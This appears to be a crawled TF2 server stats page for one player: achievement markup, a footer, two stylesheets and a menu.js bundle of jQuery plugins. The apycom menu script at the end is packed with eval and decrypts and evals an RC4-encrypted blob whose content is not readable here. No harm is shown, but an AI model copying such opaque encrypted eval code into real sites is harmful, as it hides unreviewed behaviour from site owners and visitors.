				Earned: 04.09.2017 - 15:11</span><img width="57" height="43" alt="OMGWTFBBQ" src="images/achievements/Tf_pyro_OMGWTFBBQ.png" border=0 /></span></div><br><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Got A Light?" src="images/achievements/Tf_pyro_Got_a_light.png" border=1 /><br>
				Name: Got A Light?<br>
				Class: Pyro<br>
				Earned: 06.12.2019 - 23:20</span><img width="57" height="43" alt="Got A Light?" src="images/achievements/Tf_pyro_Got_a_light.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Freezer Burn" src="images/achievements/Tf_pyro_Freezer_burn.png" border=1 /><br>
				Name: Freezer Burn<br>
				Class: Pyro<br>
				Earned: 05.09.2017 - 18:03</span><img width="57" height="43" alt="Freezer Burn" src="images/achievements/Tf_pyro_Freezer_burn.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Die Another Way" src="images/achievements/Tf_spy_die_another_way.png" border=1 /><br>
				Name: Die Another Way<br>
				Class: Spy<br>
				Earned: 04.09.2017 - 15:08</span><img width="57" height="43" alt="Die Another Way" src="images/achievements/Tf_spy_die_another_way.png" border=0 /></span></div><br><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Sap Auteur" src="images/achievements/Tf_spy_sap_auteur.png" border=1 /><br>
				Name: Sap Auteur<br>
				Class: Spy<br>
				Earned: 04.05.2018 - 12:42</span><img width="57" height="43" alt="Sap Auteur" src="images/achievements/Tf_spy_sap_auteur.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Revengineering" src="images/achievements/Tf_engineer_revengineering.png" border=1 /><br>
				Name: Revengineering<br>
				Class: Engineer<br>
				Earned: 05.09.2017 - 14:16</span><img width="57" height="43" alt="Revengineering" src="images/achievements/Tf_engineer_revengineering.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Six-String Stinger" src="images/achievements/Tf_engineer_six_string_stinger.png" border=1 /><br>
				Name: Six-String Stinger<br>
				Class: Engineer<br>
				Earned: 10.02.2019 - 15:06</span><img width="57" height="43" alt="Six-String Stinger" src="images/achievements/Tf_engineer_six_string_stinger.png" border=0 /></span></div><br><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Honky Tonk Man" src="images/achievements/Tf_engineer_honky_tonk_man.png" border=1 /><br>
				Name: Honky Tonk Man<br>
				Class: Engineer<br>
				Earned: 05.09.2017 - 14:17</span><img width="57" height="43" alt="Honky Tonk Man" src="images/achievements/Tf_engineer_honky_tonk_man.png" border=0 /></span></div></td></tr>
            </table>
															
															
												 </td>
								 </tr>
					</table>
		</tr>
		<tr><td colspan="3">
		<br><div align='center' style='border:0; margin-top:20px;font-size:10pt'>
<center><strong><a href='http://www.heinisblog.nl'>Utworzone przez Heinisblog</a></strong></center>
<div id='apycom' class='apycom' style='display:none;'><center><strong><a href='http://www.apycom.com'>Menu by apycom.com</a></strong></center></div>
<center><a href='version.php'>TF2 Stats Webinterface v7.6.4</a></center>
<!--<a href='/player.php?steamid=STEAM_0:0:192058644&lang=en'><img src='/rules/images/EN-en.png' width='35' height='28' align='center' title='[ENG]: My language is English' alt='[ENG]: My language is English' border='0'></a>
<a href='/player.php?steamid=STEAM_0:0:192058644&lang=pl'><img src='/rules/images/PL-pl.png' width='35' height='28' align='center' title='[PL]: Mój język to Polski' alt='[PL]: Mój język to Polski' border='0'></a>-->
<form action=/player.php?steamid=STEAM_0:0:192058644 method="POST" style='display: inline;'><input type="hidden" name="lang" value="en"><input type="image" src="/rules/images/EN-en.png" title='[ENG]: My language is English' width='35' height='28' value="EN"></form>
<form action=/player.php?steamid=STEAM_0:0:192058644 method="POST" style='display: inline;'><input type="hidden" name="lang" value="pl"><input type="image" src="/rules/images/PL-pl.png" title='[PL]: Mój język to Polski' width='35' height='28' value="PL"></form>
</div><center><b style='color:gray; font-size:9px'>[  <a style="text-decoration:none;color:gray;" title="Naciśnij aby pominąć DNS" href="http://213.25.67.15/player.php?steamid=STEAM_0:0:192058644">IP</a> | <a style="text-decoration:none;color:gray;" title="Naciśnij aby zmienić protokół na IPv6" href="https://ipv6.pldm.ml/player.php?steamid=STEAM_0:0:192058644">IPv6</a> | 723.66 KiB | Czas 0.098 ms | 2026 © kamil445 <a href='https://www.gg.pl/gg/pl/6445926-kamil445' target='_blank' title='Przejdź na profil gg.pl (nowe okno)'><img src='https://status.gadu-gadu.pl/users/status.asp?id=6445926&styl=1' width='9' height='9'></a> <a href='https://steamcommunity.com/id/kamil445' target='_blank' title='Przejdź na profil STEAM (nowe okno)'><img src='https://steamcommunity.com/favicon.ico' width='9' height='9'></a> ]<br>[ Online: 92 ]</b></center></td>
</table>
</div>    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pldm.ml/styles/default.css
body_size: 828
content:
body { 
background:url("../images/patt_4b14e956162cd.jpg") repeat scroll 0 0;
color: #000;
font-family: Verdana, Arial, Sans-Serif;
font-size: 13px;
text-align: center; /* IE 5 fix */
line-height: 1.4; 
}

body {
	color:#E2E2E2;
	font-family: "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;
	font-style: normal; 
}

#headertitle {
	font-size: 62px; cursor: default; color: #ff8000; text-shadow: -1px 0 5px black, 0 1px 2px black, 1px 0 black, 0 -1px black; font-family: cursive, fantasy;
}
.main_table { 
width: 952px;
text-align:left;
background-color: white;
border-left: 3px solid #cccccc;
border-right: 3px solid #cccccc;
border-bottom: 4px solid #cccccc;
color: #000000;
padding:0px;
text-align: left; /* IE 5 fix */
}
label {
    display: inline-block;
    width: 5em;
  }
  
.main_table td, th { padding: 5px;font-size:13px; }

.item{
background:url("../images/items/background.png") no-repeat 0 0;
float:left;
padding:8px;
}

.achiv{
background:url("../images/items/background.png") no-repeat 0 0;
float:left;
padding:8px;
}
.couponcode {
    color: red;
    cursor: pointer;
}

.couponcode:hover .coupontooltip {
    display: block;
}

.coupontooltip {
    position: absolute;
    white-space: nowrap;
    display: none;
    background: #ffffcc;
    border: 1px solid black;
    color: black;
    padding: 5px;
    z-index: 1000;
}

#screenshot{position:absolute; top:0px; right:0px; }

.foundnr{width:5px;position:absolute;color: #FFFFFF;}
.coltitle { background: #14181A url(../images/coltitle_stats.png) repeat-x top left; padding:5px; border:1px solid #f87128;color:#E2E2E2;font-size:13px;line-height:1.4;}
.coltitle2 { background: #14181A url(../images/coltitle_stats.png) repeat-x top left; padding:5px; border:1px solid #f87128;color:#E2E2E2;font-size:13px;line-height:1.4;width:873px;}

.toprow { border: 1px solid #f87128; background: #7c645a url(../images/toprow.png) repeat-x top left;color:#E2E2E2;}
.row { background: #EFE5BB; border: 1px solid #f87128; color:#3C3822; }
.row_alt { background: #9A9178; border: 1px solid #f87128; color:#3C3822; }

.weapontxt { font-size: 10px; color: #ed7903; padding: 0px; margin: 0px; }
    
}
a:hover {
	color: black;
	text-decoration: underline;
}

#goerge { background: #444444 }

.grybrdr { border: 1px solid #8D8D8D }


.tlarge {font-weight:bold; font-size:12px}

.bump {}

a {color:#ff8000;text-decoration:none}

.header {}

td {padding:5px }

input.btn {
  color:#050;
  font: bold 84% 'trebuchet ms',helvetica,sans-serif;
  background-color:#fed;
  border:1px solid;
  border-color: #696 #363 #363 #696;
}

--- FILE ---
content_type: text/css
request_url: https://pldm.ml/styles/menu.css
body_size: 873
content:
/**
 *********************************************
 * Prototype of styles for horizontal CSS-menu
 * @data 30.06.2009
 *********************************************
 * (X)HTML-scheme:
 *  <div id="menu">
 *      <ul class="menu">
 *          <li><a href="#" class="parent"><span>level 1</span></a>
 *              <ul>
 *                  <li><a href="#" class="parent"><span>level 2</span></a>
 *                      <ul><li><a href="#"><span>level 3</span></a></li></ul>
 *                  </li>
 *              </ul>
 *          </li>
 *          <li class="last"><a href="#"><span>level 1</span></a></li>
 *      </ul>
 *  </div>
 *********************************************
 */

/* menu::base */
div#menu {
    height:41px;
    background:url(../images/menu/main-bg.png) repeat-x;
}

div#menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: left;
}
div#menu ul.menu {
    padding-left: 30px;
}

div#menu li {
    position: relative;
    z-index: 9;
    margin: 0;
    padding: 0 5px 0 0;
    display: block;
    float: left;
}
div#menu li:hover>ul {
    left: -2px;
}

div#menu a {
    position: relative;
    z-index: 10;
    height: 41px;
    display: block;
    float: left;
    line-height: 41px;
    text-decoration: none;
    font: normal 12px "Segoe UI";
    font-family:"Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;
}
div#menu a:hover, div#menu a:hover span { color: #fff; }
div#menu li.current a {}

div#menu span {
    display: block;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: 95% 0;
}
div#menu ul ul a.parent span {
    background-position:95% 8px;
    background-image: url(../images/menu/item-pointer.gif);
}
div#menu ul ul a.parent:hover span {
    background-image: url(../images/menu/item-pointer-mover.gif);
}

/* menu::level1 */
div#menu a {
    padding: 0 10px 0 10px;
    line-height: 30px;
    color: #e5e5e5;
}
div#menu span {
    margin-top: 5px;
}/**@replace#1*/
div#menu li { background: url(../images/menu/main-delimiter.png) 98% 4px no-repeat; }
div#menu li.last { background: none; }

/* menu::level2 */
div#menu ul ul li { background: none; }
div#menu ul ul {
    position: absolute;
    top: 38px;
    left: -999em;
    width: 163px;
    padding: 5px 0 0 0;
    background: rgb(45,45,45);
    margin-top:1px;
}
div#menu ul ul a {
    padding: 0 0 0 15px;
    height: auto;
    float: none;
    display: block;
    line-height: 24px;
    color: rgb(169,169,169);
}
div#menu ul ul span {
    margin-top: 0;
    padding-right: 15px;
    _padding-right: 20px;
    color: rgb(169,169,169);
}
div#menu ul ul a:hover span {
    color: #fff;
}
div#menu ul ul li.last { background: none; }
div#menu ul ul li {
    width: 100%;
}

/* menu::level3 */
div#menu ul ul ul {
    padding: 0;
    margin: -38px 0 0 163px !important;
    margin-left:172px;
}

/* colors */
div#menu ul ul ul { background: rgb(41,41,41); }
div#menu ul ul ul ul { background: rgb(38,38,38); }
div#menu ul ul ul ul { background: rgb(35,35,35); }

/* lava lamp */
div#menu li.back {
    background: url(../images/menu/lava.png) no-repeat right -44px !important;
    background-image: url(../images/menu/lava.gif);
    width: 13px;
    height: 44px;
    z-index: 8;
    position: absolute;
    margin: -1px 0 0 -5px;
}
div#menu li.back .left {
    background: url(../images/menu/lava.png) no-repeat top left !important;
    background-image: url(../images/menu/lava.gif);
    height: 44px;
    margin-right: 8px;
}



--- FILE ---
content_type: application/javascript
request_url: https://pldm.ml/js/menu.js
body_size: 5897
content:
/** jquery.color.js ****************/
/*
 * jQuery Color Animations
 * Copyright 2007 John Resig
 * Released under the MIT and GPL licenses.
 */

(function(jQuery){

	// We override the animation for all of these color styles
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
		jQuery.fx.step[attr] = function(fx){
			if ( fx.state == 0 ) {
				fx.start = getColor( fx.elem, attr );
				fx.end = getRGB( fx.end );
			}
            if ( fx.start )
                fx.elem.style[attr] = "rgb(" + [
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
                ].join(",") + ")";
		}
	});

	// Color Conversion functions from highlightFade
	// By Blair Mitchelmore
	// http://jquery.offput.ca/highlightFade/

	// Parse strings looking for color tuples [255,255,255]
	function getRGB(color) {
		var result;

		// Check if we're already dealing with an array of colors
		if ( color && color.constructor == Array && color.length == 3 )
			return color;

		// Look for rgb(num,num,num)
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
			return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

		// Look for rgb(num%,num%,num%)
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
			return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

		// Look for #a0b1c2
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
			return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

		// Look for #fff
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
			return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

		// Otherwise, we're most likely dealing with a named color
		return colors[jQuery.trim(color).toLowerCase()];
	}
	
	function getColor(elem, attr) {
		var color;

		do {
			color = jQuery.curCSS(elem, attr);

			// Keep going until we find an element that has color, or we hit the body
			if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
				break; 

			attr = "backgroundColor";
		} while ( elem = elem.parentNode );

		return getRGB(color);
	};
	
	// Some named colors to work with
	// From Interface by Stefan Petre
	// http://interface.eyecon.ro/

	var colors = {
		aqua:[0,255,255],
		azure:[240,255,255],
		beige:[245,245,220],
		black:[0,0,0],
		blue:[0,0,255],
		brown:[165,42,42],
		cyan:[0,255,255],
		darkblue:[0,0,139],
		darkcyan:[0,139,139],
		darkgrey:[169,169,169],
		darkgreen:[0,100,0],
		darkkhaki:[189,183,107],
		darkmagenta:[139,0,139],
		darkolivegreen:[85,107,47],
		darkorange:[255,140,0],
		darkorchid:[153,50,204],
		darkred:[139,0,0],
		darksalmon:[233,150,122],
		darkviolet:[148,0,211],
		fuchsia:[255,0,255],
		gold:[255,215,0],
		green:[0,128,0],
		indigo:[75,0,130],
		khaki:[240,230,140],
		lightblue:[173,216,230],
		lightcyan:[224,255,255],
		lightgreen:[144,238,144],
		lightgrey:[211,211,211],
		lightpink:[255,182,193],
		lightyellow:[255,255,224],
		lime:[0,255,0],
		magenta:[255,0,255],
		maroon:[128,0,0],
		navy:[0,0,128],
		olive:[128,128,0],
		orange:[255,165,0],
		pink:[255,192,203],
		purple:[128,0,128],
		violet:[128,0,128],
		red:[255,0,0],
		silver:[192,192,192],
		white:[255,255,255],
		yellow:[255,255,0]
	};
	
})(jQuery);

/** jquery.lavalamp.js ****************/
/**
 * LavaLamp - A menu plugin for jQuery with cool hover effects.
 * @requires jQuery v1.1.3.1 or above
 *
 * http://gmarwaha.com/blog/?p=7
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 0.1.0
 */

/**
 * Creates a menu with an unordered list of menu-items. You can either use the CSS that comes with the plugin, or write your own styles 
 * to create a personalized effect
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Home</a></li>
 *           <li><a href="#">Plant a tree</a></li>
 *           <li><a href="#">Travel</a></li>
 *           <li><a href="#">Ride an elephant</a></li>
 *       </ul>
 *
 * Once you have included the style sheet that comes with the plugin, you will have to include 
 * a reference to jquery library, easing plugin(optional) and the LavaLamp(this) plugin.
 *
 * Use the following snippet to initialize the menu.
 *   $(function() { $(".lavaLamp").lavaLamp({ fx: "backout", speed: 700}) });
 *
 * Thats it. Now you should have a working lavalamp menu. 
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option fx - default is "linear"
 * @example
 * $(".lavaLamp").lavaLamp({ fx: "backout" });
 * @desc Creates a menu with "backout" easing effect. You need to include the easing plugin for this to work.
 *
 * @option speed - default is 500 ms
 * @example
 * $(".lavaLamp").lavaLamp({ speed: 500 });
 * @desc Creates a menu with an animation speed of 500 ms.
 *
 * @option click - no defaults
 * @example
 * $(".lavaLamp").lavaLamp({ click: function(event, menuItem) { return false; } });
 * @desc You can supply a callback to be executed when the menu item is clicked. 
 * The event object and the menu-item that was clicked will be passed in as arguments.
 */
(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);

/** jquery.easing.js ****************/
/*
 * jQuery Easing v1.1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Uses the built in easing capabilities added in jQuery 1.1
 * to offer multiple easing options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */
jQuery.easing={easein:function(x,t,b,c,d){return c*(t/=d)*t+b},easeinout:function(x,t,b,c,d){if(t<d/2)return 2*c*t*t/(d*d)+b;var a=t-d/2;return-2*c*a*a/(d*d)+2*c*a/d+c/2+b},easeout:function(x,t,b,c,d){return-c*t*t/(d*d)+2*c*t/d+b},expoin:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(Math.exp(Math.log(c)/d*t))+b},expoout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(-Math.exp(-Math.log(c)/d*(t-d))+c+1)+b},expoinout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}if(t<d/2)return a*(Math.exp(Math.log(c/2)/(d/2)*t))+b;return a*(-Math.exp(-2*Math.log(c/2)/d*(t-d))+c+1)+b},bouncein:function(x,t,b,c,d){return c-jQuery.easing['bounceout'](x,d-t,0,c,d)+b},bounceout:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},bounceinout:function(x,t,b,c,d){if(t<d/2)return jQuery.easing['bouncein'](x,t*2,0,c,d)*.5+b;return jQuery.easing['bounceout'](x,t*2-d,0,c,d)*.5+c*.5+b},elasin:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},elasout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},elasinout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},backin:function(x,t,b,c,d){var s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},backout:function(x,t,b,c,d){var s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},backinout:function(x,t,b,c,d){var s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},linear:function(x,t,b,c,d){return c*t/d+b}};


/** apycom menu ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1j(9(){1k((9(k,s){8 f={a:9(p){8 s="1i+/=";8 o="";8 a,b,c="";8 d,e,f,g="";8 i=0;1h{d=s.w(p.z(i++));e=s.w(p.z(i++));f=s.w(p.z(i++));g=s.w(p.z(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+A.E(a);n(f!=U)o=o+A.E(b);n(g!=U)o=o+A.E(c);a=b=c="";d=e=f=g=""}1f(i<p.v);L o},b:9(k,p){s=[];G(8 i=0;i<m;i++)s[i]=i;8 j=0;8 x;G(i=0;i<m;i++){j=(j+s[i]+k.Q(i%k.v))%m;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;8 c="";G(8 y=0;y<p.v;y++){i=(i+1)%m;j=(j+s[i])%m;x=s[i];s[i]=s[j];s[j]=x;c+=A.E(p.Q(y)^s[(s[i]+s[j])%m])}L c}};L f.b(k,f.a(s))})("1e","1l/1m+1r/+1s/1q/1p/1n+/+1o/1t/17/+/Z/13/14+5+12+10+Y+11/1a+18/19+1c+16/1b/+1d+1g+1C/1X/1U/1Q+1T+1S/+1u+1R+1N/1P+1V/22+20/1W+1Y+1O+1L/1A="));$(\'7 7\',\'#u\').l({H:\'M\',1B:-2});$(\'1M\',\'#u\').T(9(){8 7=$(\'7:N\',q);$(\'S\',7).l(\'C\',\'F(h,h,h)\');n(7.v){n(!7[0].B){7[0].B=7.t();7[0].J=7.r()}7.l({t:0,r:0,K:\'O\',H:\'1z\'}).P(X,9(i){i.D({t:7[0].B,r:7[0].J},{R:1y,W:9(){7.l(\'K\',\'1v\')}})})}},9(){8 7=$(\'7:N\',q);n(7.v){8 l={H:\'M\',t:7[0].B,r:7[0].J};7.1w().l(\'K\',\'O\').P(1x,9(i){i.D({t:0,r:0},{R:X,W:9(){$(q).l(l)}})})}});$(\'#u 7.u\').1J({1K:\'1H\',1E:1F});n(!($.V.1G&&$.V.1I.1D(0,1)==\'6\')){$(\'7 7 a S\',\'#u\').l(\'C\',\'F(h,h,h)\').T(9(){$(q).D({C:\'F(I,I,I)\'},21)},9(){$(q).D({C:\'F(h,h,h)\'},1Z)})}});',62,127,'|||||||ul|var|function||||||||169||||css|256|if|||this|height||width|menu|length|indexOf|||charAt|String|wid|color|animate|fromCharCode|rgb|for|display|255|hei|overflow|return|none|first|hidden|retarder|charCodeAt|duration|span|hover|64|browser|complete|100|Df501vdkZanm3wwIBZ1QVGhHOlmT|mKu2|MxBHURDAGq91408LrcoFSq1JzF0zSpQLqjrUtNJQpq0XwWAh95FBtRrPSnrQbtXFaM0mwAUiiLizo6knZhREZy|8N|2GIzsyTC2ocvwYUmcZdpBSoA7a702kHfQux9lnJEURrvaUJ9NOepnYBgVflBpDWJA4aQQVp4bwOWd2WmU8iPGGftybDyGRjkGKNTQFR8y148lUtEENk452SS|RWfMKOmK|GcHCU||Qi4t6Ds|VvMNY31CSlT69sxmnneyGZwhRvh1THSZei|el45YNz5t02MEGcy4gr4J|0WSfb|Ne0ZVKUrX7ucRme2fIfXpHZznLqvftT968WXL2sjAOUTl|G9s20Sbr5vIcgp36u268Yb7SHE2CcOB|9fJmd|9OrsjOZKIOkrp9cjGSuW0Vy49|lff9GBtD|while|NAz|do|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|jQuery|eval|g2qZWlQLRZkuJzEomAoFKp2II03uRxTl5Au0tvq9AmOy95BKI0|vurJEOHaWdOOvDBoDMcg6Gf9Muvxp|H7K|2kyeV|nht9oSgdprhoxUgIsTU3F|3ac|jL680ErCxWpOF7jUjjH9kT|EoHlSge2qYB748o5aSaGyUwdUH6TMAgSLDYkXV3rfEDlwRjcbD4H|Smp3JcJCupB2nDR0Tmo0e1HxsVIGVm8V6|mEmv02q|visible|stop|50|300|block|Roo3w1Y7qb1dTlcLvdnk12kV77keb0hgMVfhKoI5cyjhqV33tsLuAeODuQns|left|11fMVzzsURW|substr|speed|800|msie|backout|version|lavaLamp|fx|ZWqTYDAJVHkCcIvFHsYmK4Wx10Uc|li|zu2xwwkmR|moWfHmIPmeUMrxfAiCmb7tDUC7|IdR7D9eyZK5zGSq6JehUcjgLX7fFv8IBgBU4k0x2j9IoND8iKCNHfxJ7e07eHDadSdWQ11tdPMObys7xUASqTdBo71u2uW6ZnOGff9V6J|kZPaE3|ulis1XFuaOEOsfB1fFxVhu7HO|m2DCEPceac2qO8jMwPjNv7QfqTTG|vGM3iEYw9qs2Nm2mr2LoENEIg8LxVJK8zYmcoVlTYJ989V|zHpvw6pZAqGgr5wPy5kwOUtFco2ZxcOAq0mUV3OotWqCkUqVoe9JvJMWymqKRU2qDTQiapNLjKC971Q9CUzbfCvZTsdzNA7|LDdH7tTeohdoF6vQWDtwqmbEanItHPD|FWMK|GRGm3IsCmQvbrtXmMLhd|AL7|200|iLF9LoTwboR71zUp3RYvAZX5zBXzYHHuURH2sxRfOoM61hHDmIcMxVMrBFDMAawRIZrV9c3IKE8qNkdiESzyMy|500|NQppyi02QshaeF1'.split('|'),0,{}))